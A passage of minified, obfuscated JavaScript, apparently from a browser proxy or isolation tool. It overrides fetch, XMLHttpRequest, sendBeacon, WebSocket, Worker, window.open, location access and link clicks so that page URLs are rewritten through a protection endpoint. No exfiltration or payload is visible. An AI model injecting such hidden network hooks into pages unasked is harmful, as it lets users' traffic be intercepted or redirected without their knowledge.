a?m[c(1352)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))):a instanceof o[c(486)]&&(d=b(a[c(1352)]),(0,e.EW)(a[c(1352)])||((a=new(o[c(486)])(a))[c(1352)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1352)],kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))),d&&i.A[c(2252)](o)[c(287)][c(802)](this,c(2532),(()=>{const t=c;4===this[t(4012)]&&s.A[t(857)](t(1556)[t(3371)](d,")"),u,this[t(2496)])}));for(var p=arguments[c(2141)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2252)](o)[c(2580)][c(802)](this,t,a,...g);for(const[t,e]of Object[c(3931)](f))this[c(1274)](c(1089)[c(3371)](t),It(e));return y})),Qt(o,l(647),l(1548),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2357)][t(2252)][t(802)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(647),l(835),(function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(614)][t(802)](this,...n)})),Zt(o,l(2421),l(900),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(2715)][c(802)](this,t,s,a)})),Jt(o,l(1013),(function(t,e,n){const s=l,a=e&&e[s(682)](s(2760))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2252)](o)[s(1013)])(t,a,n)})),Jt(o,l(1539),(function(t,s){const a=l;return t?new(i.A[a(2252)](o)[a(1539)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),s):new(i.A[a(2252)](o)[a(1539)])(t,s)})),o[l(680)]=Xt(o,l(1110),l(1333),{get:function(t,n){const r=l,i=o[r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1333)][r(1352)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]||i[n]}return r(1354)===n?o[r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1333)]):i},set:function(t,e,n){return o[l(1333)][e]=n,!0}}),o[l(1406)][l(680)]=Xt(o,l(1406),l(1333),{get:function(t,n){const r=l,i=o[r(1406)][r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1406)][r(1333)][r(1352)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]}return r(1354)===n?o[r(1406)][r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1406)][t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1406)][r(1333)]):i},set:function(t,e,n){const r=l;return o[r(1406)][r(1333)][e]=n,!0}}),o[l(3347)]=Xt(o,l(1110),l(369),(y=o,{get:function(t,e){const n=l;if(n(3347)===e)return y[n(369)][n(369)]===y[n(369)]?y[n(3347)]:y[n(369)][n(369)];if(n(680)===e)return y[n(369)][n(1333)];const r=y[n(369)][e];return n(2499)===e?function(t,e){const r=n;for(var o=arguments[r(2141)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(369)][r(2499)](t,"*",...i)}:n(3196)==typeof r&&r[n(2333)][n(3078)]()[n(682)](n(1422))?r[n(2333)](y[n(369)]):r},set:function(t,e,n){return y[l(369)][e]=n,!0}})),Object[l(2112)](o)[l(2200)]((t=>{const e=l;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=o[e(3486)][e(3372)](o[t][e(1925)],r);n&&o[e(3486)][e(1727)](o[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2252)][t(802)](this,...o);return t(2430)==typeof s&&s[t(2653)](t(2097))&&(s=s[t(3006)](3)),s},set:function(t){const r=e;r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t);const o=n[r(2252)][r(802)](this);for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2141)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2252)]&&Yt[l(802)](this,e,n,r,a,null,null))return o[l(2252)][l(802)](t,t,c,...d);{const t=e[n][r][c];return l(3196)==typeof t?t[l(2333)](e[n][r]):t}}catch(t){s.A[l(857)](l(3542)+n+"."+r+"."+c[l(3078)](),t[l(2823)]);const o=e[n][r][c];return l(3196)==typeof o?o[l(2333)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2141)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3873)]&&Yt[u(802)](this,e,n,r,a,null,null)?o[u(3873)][u(802)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(857)](u(1530)+n+"."+r+"."+c[u(3078)]()+"="+l[u(3078)](),t[u(2823)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1925)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2141)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(802)](this,e,n,t(1652),a,null,null,...l)?r[t(802)](this,...l):new(i.A[t(2252)](e)[n])(...l)}catch(r){return s.A[t(857)](t(3368)+n+t(1717),r[t(2823)],...l),new(i.A[t(2252)](e)[n])(...l)}},Object[o(1727)](e[n],o(2168),{value:n}),Object[o(1727)](e[n],o(2389),{value:!0}),e[n][o(1925)]=i.A[o(2252)](e)[n+o(2721)])},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2141)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2252)](e)[n+"_"+r])return;const u=a(1110)===n[a(3500)]()?e:a(1406)===n?e[a(1406)]:a(1623)===n?e[a(1623)]:e[n][a(1925)],d=function(){const t=a;for(var u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(802)](this,e,n,r,c,null,null,...d)?o[t(802)](this,...d):i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}catch(o){if(l[t(1314)])throw o;return t(1623)!==n&&s.A[t(857)](t(3368)+n+"."+r,o[t(2823)],...d),i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}};Object[a(1727)](d,a(2168),{value:r}),Object[a(1727)](d,a(2389),{value:!0}),e===top&&Object[a(1727)](d,a(3078),{value:function(){const t=a;return i.A[t(2252)](e)[n+"_"+r][t(3078)]()}});const h=Object[a(3372)](u,r);if(h){const t={...h,value:d};delete t[a(2252)],delete t[a(3873)],Object[a(1727)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2252)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2252)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(2252)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}catch(o){return s.A[t(857)](t(1242)+n+"."+r+t(534),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}};Object[a(1727)](l,a(2168),{value:a(2365)+r}),Object[a(1727)](l,a(2389),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3873)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(3873)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}catch(o){s.A[t(857)](t(1242)+n+"."+r+t(3767),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}};Object[a(1727)](u,a(2168),{value:a(539)+r}),Object[a(1727)](u,a(2389),{value:!0}),e[a(3486)][a(1727)](a(1110)===n[a(3500)]()?e:e[n][a(1925)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2141)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2252)](e)[n+"_"+r]&&e[c(3486)][c(1727)](e[n][c(1925)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(802)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2252)];p&&(m[t(2252)]=function(e,o){const i=t;try{for(var c=arguments[i(2141)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(802)](a,e,o,...l)}catch(t){return s.A[i(857)](i(3542)+n+"."+r+"."+o[i(3078)](),t[i(2823)]),e[o]}});const g=o[t(3873)];g&&(m[t(3873)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(802)](a,e,o,i,...u)}catch(t){return s.A[c(857)](c(1530)+n+"."+r+"."+o[c(3078)]()+"="+i,t[c(2823)]),e[o]=i,!0}});const w=o[t(843)];w&&(m[t(843)]=function(e){return w[t(802)](e,e)});const b=o[t(3372)];return b&&(m[t(3372)]=function(e,n){return b[t(802)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2252)](e)[n+"_"+r][t(3873)])return!0;for(var o=arguments[t(2141)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(802)](this,e,n,r,l,null,null,...s)?a[t(802)](this,...s):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(2141)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(802)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(1864)===o||i(1444)===o||o[i(2653)](i(3890))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3851)]:o,s[i(1352)]);if(t&&a[i(280)]===s[i(280)])return!0;try{if(i(1444)===r[i(1333)][i(1352)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1333)][r(1352)],i=new(n[r(486)])((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t);if(r(3538)!==i[r(280)])return i}catch(t){break}if(o===o[r(369)])break;o=o[r(369)]}s.A[r(3303)](r(3859),n)};function te(e,n){const r=t;return n instanceof e[r(641)]&&n[r(3247)]instanceof e[r(696)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3002));if(s instanceof r[a(641)]){const t=s[a(1703)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(486)])(s[a(1703)]));return{protectedInput:new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:c[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(486)]){const t=s[a(1352)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1352)],kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]});return{protectedInput:new(r[a(486)])(u),originalUrl:t,additionalHeaders:c}}if(a(2430)==typeof s){const t=s,c=i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1352)],kind:e.MN[a(2435)],baseUrl:c,endpoint:n.A[a(1753)]}),originalUrl:t,additionalHeaders:l}}return console[a(3592)](a(3426),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(486)])(r);if((o(1072)===s[o(1421)]||o(2534)===s[o(1421)])&&o(816)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2366));null!==t&&(s[o(3156)][o(2463)](o(2366)),i[o(2366)]=t);const e=s[o(3156)][o(2252)](o(1429));null!==e&&(s[o(3156)][o(2463)](o(1429)),i[o(1429)]=e);const n=s[o(1352)][o(2141)],r=s[o(3156)][o(2252)](o(1849));n>=5e3&&r&&r[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1849)),i[o(1849)]=r);const a=s[o(3156)][o(2252)](o(306));n>=5e3&&a&&a[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(306)),i[o(306)]=a);const c=s[o(3156)][o(2252)](o(3861));n>=5e3&&c&&c[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3861)),i[o(3861)]=c);const l=s[o(3156)][o(2252)](o(1275));n>=5e3&&l&&l[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(1275)),i[o(1275)]=l);const u=s[o(3156)][o(2252)](o(3141));n>=5e3&&u&&u[o(2141)]>=500&&(s[o(3156)][o(2463)](o(3141)),i[o(3141)]=u);const d=s[o(3156)][o(2252)](o(2893));n>=5e3&&d&&d[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(2893)),i[o(2893)]=d)}if(s[o(1421)][o(476)](o(1420))&&o(1206)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(3583));t&&t[o(2141)]>=1e3&&(s[o(3156)][o(2463)](o(3583)),i[o(3583)]=t)}if(o(3608)===s[o(1421)]&&o(1962)===s[o(3749)]){const t=s[o(3156)][o(2252)](o(2371));null!==t&&(s[o(3156)][o(2463)](o(2371)),i[o(2371)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1703)];if(!te(r,s))throw new TypeError(a(962));let l="";const u=new URL(s[a(1703)]);if(a(898)===u[a(1421)]||a(2035)===u[a(1421)]&&a(2633)===u[a(3749)]&&"1"===u[a(3156)][a(2252)](a(2133))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2133)),r=t[e(448)](n),o=await new Response(r)[e(2457)]();return(new TextDecoder)[e(2917)](new Uint8Array(o))}(s[a(3247)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2364)](t),r=new CompressionStream(e(2133)),o=r[e(447)][e(3444)]();return o[e(2705)](n),o[e(3901)](),await new Response(r[e(1554)])[e(2457)]()}(t)}else l=await async function(t){const e=a,n=t[e(414)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1083)]();return s?o:(o+=r[i(2917)](a,{stream:!0}),t())}()}(s[a(3247)]);const d=ne(r,0,new(r[a(486)])(s[a(1703)])),h=d[a(1703)],f=d[a(298)],m=new(r[a(641)])((0,e.Wq)({protectUrlContext:o,url:h[a(1352)],baseUrl:i.A[a(2252)](r)[a(348)][a(2252)][a(3362)](r[a(1406)]),endpoint:n.A[a(1753)]}),{method:s[a(2675)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3971)],credentials:s[a(990)],headers:s[a(311)],integrity:s[a(3624)],keepalive:s[a(471)],mode:s[a(2933)],redirect:s[a(1664)],referrer:s[a(937)],referrerPolicy:s[a(965)],signal:s[a(1126)]}),p=new(r[a(486)])(c);if([a(2376),a(1401),a(1148),a(1234)][a(682)](p[a(1421)]))throw new Error(a(1856));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(311)in n?new Headers(n[o(311)]):e instanceof Request?new Headers(e[o(311)]):new Headers;for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n[o(311)]=t}else{const t=new Headers(e instanceof Request?e[o(311)]:{});for(const[e,n]of Object[o(3931)](r))t[o(3873)](o(1089)[o(3371)](e),It(n));n={headers:t}}return n}var ie=v(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3804)])||void 0===r?void 0:r[e(2549)])&&void 0!==n?n:[];if(Array[e(1292)](o)){s.A[e(857)](e(3911)[e(3371)](o[e(2141)],e(3827)));for(const t of o)try{t(window[e(3804)])}catch(t){s.A[e(857)](e(1778),t)}s.A[e(857)](e(2437)),window[e(3804)][e(2549)]={push:function(t){const n=e;try{t(window[n(3804)])}catch(t){s.A[n(857)](n(1778),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2529)](n[c(1406)][c(2865)])[c(2178)]((t=>!a[c(682)](t)))[c(2178)]((t=>!(0,e.EW)(i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t))));a[c(2238)](...l);for(const t of l){const e=i.A[c(2252)](n)[c(902)][c(2252)][c(802)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2l;ae(t,e,n,r);const s=[...n[o(872)][o(3584)]((t=>o(1738)[o(3371)](t,o(950))[o(3371)](t,'"]'))),...n[o(828)][o(3584)]((t=>"#"[o(3371)](CSS[o(2885)](t),",.")[o(3371)](CSS[o(2885)](t)))),...n[o(2509)][o(3584)]((t=>"["[o(3371)](t,"]"))),...n[o(2214)][o(3584)]((t=>t[o(3605)][o(3584)]((e=>"["[o(3371)](t[o(637)],'="')[o(3371)](e,'"]')))))[o(935)](),...n[o(2379)][o(3584)]((t=>""[o(3371)](t)))][o(2994)](",");for(const r of Array[o(2529)](i.A[o(2252)](t)[o(858)][o(802)](t[o(1406)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2529)](t[o(1406)][o(2474)]))try{var a;if(r[o(730)]===r[o(755)][o(2141)])continue;if(r[o(730)]=r[o(755)][o(2141)],o(1757)===r[o(3467)][o(1174)])continue;if(null!==(a=r[o(2003)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(682)](o(3709)))continue;(0,ie.VE)(e,n,r[o(755)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=v(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1753)])[r(1421)];return t[r(1421)][r(476)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(3922))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2l;return e(991)+(0,le.t)(t[e(1333)][e(1421)]+e(2022))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2141)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(802)](this,...l))return t[e(802)](this,...l);try{return o[e(802)](this,t,...l)}catch(o){return s.A[e(857)](e(3368)+n+"."+r,o[e(2823)],...l),t[e(802)](this,...l)}})}else Zt(e,n,r,(function(){const t=a,n=i.A[t(2252)](e)[l];for(var r=arguments[t(2141)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(802)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(397)]||s[h(2028)])return;s[h(397)]=!0,i.A[h(870)](s),function(){const n=h;let r=arguments[n(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3976);if(i.A[n(2252)](window)[n(2682)][n(802)](window[n(1406)][n(2864)],n(3644)[n(3371)](o,'"]')))return;const s=window[n(1406)][n(3244)](n(1585));i.A[n(2252)](window)[n(2132)][n(802)](s,n(2168),o),i.A[n(2252)](window)[n(4039)][n(802)](window[n(1406)][n(2864)],s),i.A[n(2252)](window)[n(287)][n(802)](window,n(2823),(o=>{const s=n;switch(o[s(927)][s(1054)]){case s(1139):if(s(1285)===o[s(927)][s(2168)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3874)])||void 0===e?void 0:e[t(802)](r)}),0),r[s(3476)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2l,n=[];let r=t;for(;r!==window[e(663)];){try{n[e(2238)](r[e(2168)])}catch(t){}r=r[e(369)]}return n}(o[t(2039)]);o[t(927)][t(927)][t(2168)]&&n[t(2238)](o[t(927)][t(927)][t(2168)]),null===(e=r[t(3476)])||void 0===e||e[t(802)](r,function(e){const n=t,r=window[n(1990)][n(470)]()[n(1511)]()[n(3584)]((t=>(t[n(1154)]||t[n(3264)])()))[n(2178)]((t=>e[n(2555)]((e=>e[n(682)](t)))));return r[n(2141)]<=1?r[0]:r[n(1294)](((t,e)=>e[n(2141)]-t[n(2141)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2252)](window)[r(2774)][r(802)](window,o,{credentials:r(850)});let l;l=c.ok?await c[r(3003)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3851)]:o,Z(window,r(1975),r(2539),{target:s,windowFeatures:a,url:l})})(o[s(927)][s(927)]);break;case s(1975):if(s(2539)===o[s(927)][s(2168)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2252)](window)[n(884)][n(802)](window,s,null!=r?r:n(338),o);K(window,a,s,o)})(o[s(927)][s(927)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2l;D(t,r(3572),(arguments[r(2141)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3873)](r(3862),e)[r(3873)](r(2997),n)[r(3873)](r(2925),new URL(location[r(1352)])[r(2925)]))}(r,t||h(3600),"")}}),s[h(1406)][h(3265)](h(1285),(t=>{const o=h;if(t[o(889)])return;let a=t[o(2111)];for(;a instanceof s[o(3726)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(2379)])||void 0===c?void 0:c[o(3500)]());){var c;a=a[o(1958)]}if(a){var l;let c=i.A[o(2252)](s)[o(618)][o(802)](a,o(1352));if(o(2430)!=typeof c||c[o(2653)](o(3890)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(280)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3851)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(886)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2252)](s)[o(618)][o(802)](a,o(1859));h=_t(r,h,i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)])),t[o(583)]();let f=s;for(;Z(f,o(1139),o(1285),{url:c,windowFeatures:h?o(3736)[o(3371)](h):void 0,name:s[o(2168)]}),f!==s[o(663)];)f=f[o(369)][o(1110)]}})),de(s,h(2668),h(1004),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(2141)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(802)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(641)]?(0,o.pI)(l,t[e(1703)]):(0,o.pI)(l,t)})),de(s,h(647),h(2551),(function(t,a,c){const u=h;for(var d=arguments[u(2141)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(802)](this,a,c,...f);const p=i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),{additionalHeaders:g,url:w}=ne(s,0,u(2430)==typeof c?(0,e.Xz)(c,p):c);c=u(2430)==typeof c?w[u(1352)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2435)],baseUrl:i.A[u(2252)](s)[u(348)][u(2252)][u(3362)](s[u(1406)]),endpoint:n.A[u(1753)]}),y=t[u(802)](this,a,b,...f);for(const[t,e]of Object[u(3931)](g))this[u(1274)](u(1089)[u(3371)](t),It(e));return y})),Qt(s,h(647),h(1548),{get:function(){const t=h;for(var n,r=arguments[t(2141)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(457)])||void 0===n?void 0:n[t(1548)])||i.A[t(2252)](s)[t(2357)][t(2252)][t(802)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3851)]:c}}),Zt(s,h(1096),h(2575),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](s)[a(2774)][a(802)](s,t,{method:a(2367),keepalive:!0,body:o,mode:a(3324)}),!0}),(function(t){return arguments[h(2141)]>0&&(0,o.pI)(l,t)})),Zt(s,h(2668),h(2551),(function(t,o,a){const c=h;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](s)[e(348)][e(2252)][e(3362)](s[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](s)[c(884)][c(802)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1333)===o?new Proxy(t[u(1333)],{set:function(t,o,c){const d=u;if(d(1352)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](s)[c(348)][c(2252)][c(3362)](s[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(280)]}}));let u=s;for(;Z(u,c(1139),c(1285),{url:t,target:o,windowFeatures:a,name:s[c(2168)]}),u!==s[c(663)];)u=u[c(369)][c(1110)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1095),h(1703),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}});const f=!(null==d||!d[h(587)]);function m(){const t=h;if(this instanceof s[t(2574)]){const e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if(null!=e&&e[t(2653)](t(2319)))return!1;if(t(3973)===i.A[t(2252)](s)[t(618)][t(802)](this,t(690)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(328)]){const t=i.A[s(2252)](e)[s(2648)][s(2252)][s(802)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2252)](e)[s(3756)][s(2252)][s(802)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Zt(s,h(3657),h(3265),(function(t,e,n){const r=h,o=i.A[r(2252)](s)[r(287)][r(802)](this,t,e,n);try{var a;const n=r(2430)==typeof t&&r(1562)===t[r(3500)](),o=r(1021)!==(null===(a=s[r(1406)])||void 0===a?void 0:a[r(4012)]),i=this===s[r(1406)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(770)])(t(1195));e&&t(2043)==typeof e&&t(3196)==typeof e[t(3818)]?e[t(3818)][t(802)](e,n):t(3196)==typeof e&&e[t(802)](this,n)}catch(t){}};s[r(1518)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2430)==typeof t&&e(1562)===t[e(3500)]()})),s[h(680)]=new(s[h(1102)])(s[h(1333)],{get:function(t,e){return s[h(1333)][e]},set:function(t,e,n){return s[h(1333)][e]=n,!0}}),Qt(s,h(2574),h(1549),{get:function(){const t=h;for(var 